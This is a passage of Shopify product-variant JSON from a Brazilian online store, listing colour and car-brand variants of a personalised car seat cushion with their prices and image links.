MINI","option1":"Marrom","option2":"MINI","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ MINI","public_title":"Marrom \/ MINI","options":["Marrom","MINI"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234301678,"title":"Marrom \/ Mitsubishi","option1":"Marrom","option2":"Mitsubishi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Mitsubishi","public_title":"Marrom \/ Mitsubishi","options":["Marrom","Mitsubishi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234334446,"title":"Marrom \/ Nissan","option1":"Marrom","option2":"Nissan","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Nissan","public_title":"Marrom \/ Nissan","options":["Marrom","Nissan"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234399982,"title":"Marrom \/ Renault","option1":"Marrom","option2":"Renault","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Renault","public_title":"Marrom \/ Renault","options":["Marrom","Renault"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234432750,"title":"Marrom \/ Subaru","option1":"Marrom","option2":"Subaru","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Subaru","public_title":"Marrom \/ Subaru","options":["Marrom","Subaru"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234465518,"title":"Marrom \/ Suzuki","option1":"Marrom","option2":"Suzuki","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Suzuki","public_title":"Marrom \/ Suzuki","options":["Marrom","Suzuki"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234498286,"title":"Marrom \/ Toyota","option1":"Marrom","option2":"Toyota","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Toyota","public_title":"Marrom \/ Toyota","options":["Marrom","Toyota"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234531054,"title":"Marrom \/ Volkswagen","option1":"Marrom","option2":"Volkswagen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Volkswagen","public_title":"Marrom \/ Volkswagen","options":["Marrom","Volkswagen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234563822,"title":"Marrom \/ Volvo","option1":"Marrom","option2":"Volvo","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Volvo","public_title":"Marrom \/ Volvo","options":["Marrom","Volvo"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234596590,"title":"Vermelho \/ Sem marca","option1":"Vermelho","option2":"Sem marca","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Sem marca","public_title":"Vermelho \/ Sem marca","options":["Vermelho","Sem marca"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234629358,"title":"Vermelho \/ Audi","option1":"Vermelho","option2":"Audi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Audi","public_title":"Vermelho \/ Audi","options":["Vermelho","Audi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234662126,"title":"Vermelho \/ BMW","option1":"Vermelho","option2":"BMW","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ BMW","public_title":"Vermelho \/ BMW","options":["Vermelho","BMW"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234694894,"title":"Vermelho \/ Cherry","option1":"Vermelho","option2":"Cherry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Cherry","public_title":"Vermelho \/ Cherry","options":["Vermelho","Cherry"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234727662,"title":"Vermelho \/ Chevrolet","option1":"Vermelho","option2":"Chevrolet","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Chevrolet","public_title":"Vermelho \/ Chevrolet","options":["Vermelho","Chevrolet"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235153646,"title":"Vermelho \/ Citroen","option1":"Vermelho","option2":"Citroen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Citroen","public_title":"Vermelho \/ Citroen","options":["Vermelho","Citroen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234760430,"title":"Vermelho \/ Dodge","option1":"Vermelho","option2":"Dodge","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Dodge","public_title":"Vermelho \/ Dodge","options":["Vermelho","Dodge"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234793198,"title":"Vermelho \/ Fiat","option1":"Vermelho","option2":"Fiat","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Fiat","public_title":"Vermelho \/ Fiat","options":["Vermelho","Fiat"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234825966,"title":"Vermelho \/ Ford","option1":"Vermelho","option2":"Ford","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Ford","public_title":"Vermelho \/ Ford","options":["Vermelho","Ford"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234858734,"title":"Vermelho \/ Honda","option1":"Vermelho","option2":"Honda","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Honda","public_title":"Vermelho \/ Honda","options":["Vermelho","Honda"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234891502,"title":"Vermelho \/ Hyundai","option1":"Vermelho","option2":"Hyundai","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Hyundai","public_title":"Vermelho \/ Hyundai","options":["Vermelho","Hyundai"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234924270,"title":"Vermelho \/ Jaguar","option1":"Vermelho","option2":"Jaguar","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Jaguar","public_title":"Vermelho \/ Jaguar","options":["Vermelho","Jaguar"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234957038,"title":"Vermelho \/ Jeep","option1":"Vermelho","option2":"Jeep","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Jeep","public_title":"Vermelho \/ Jeep","options":["Vermelho","Jeep"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234989806,"title":"Vermelho \/ 